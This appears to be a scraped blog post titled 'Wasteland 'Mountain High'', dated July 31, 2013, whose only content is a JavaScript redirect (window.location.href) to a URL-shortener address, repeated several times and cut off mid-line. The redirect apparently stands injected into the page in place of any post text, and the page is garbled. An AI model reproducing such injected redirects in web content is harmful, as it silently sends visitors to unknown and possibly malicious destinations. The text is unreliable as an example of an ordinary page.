
Wasteland ‘Mountain High’
July 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...